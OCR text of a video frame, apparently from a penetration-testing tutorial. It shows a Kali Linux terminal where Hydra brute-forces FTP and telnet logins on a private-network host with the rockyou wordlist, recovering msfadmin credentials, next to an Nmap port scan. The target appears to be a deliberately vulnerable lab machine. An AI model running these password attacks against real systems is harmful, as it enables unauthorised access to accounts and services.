 Kali-Linux-2018.1-vm-amd64 - VMware Workstation 14 Player (Non-commercial use only)
Player
Applications Places Terminal Sun 08:32 1
#!
mount-
shared-
folders.sh
root@kali: ~
File Edit View Search Terminal Help
Hydra (http://www.thc.org/thc-hydra) starting at 2018-08-19 08:30:03
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ftp://192.168.211.139:21/
[21][ftp] host: 192.168.211.139 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-08-19 08:30:45
root@kali:~# hydra -l msfadmin -P rockyou.txt telnet://192.168.211.139
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-08-19 08:31:07
[WARNING] telnet is by its nature unreliable to analyze, if possible better choo
se FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking telnet://192.168.211.139:23/
[23][telnet] host: 192.168.211.139 login: msfadmin password: msfadmin
[STATUS] 14344400.00 tries/min, 14344400 tries in 00:01h, 1 to do in 00:01h, 9 a
ctive
^Croot@kali:~# hydra -l msfadmin -P rockyou.txt net://192.168.211.139
root@kali: ~
File Edit View Search Terminal Help
Starting Nmap 7.60 ( https://nmap.org ) at 2018-08-19 08:29 EDT
Nmap scan report for 192.168.211.139
Host is up (0.0013s latency).
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
SUBSCRIBE
HackSphere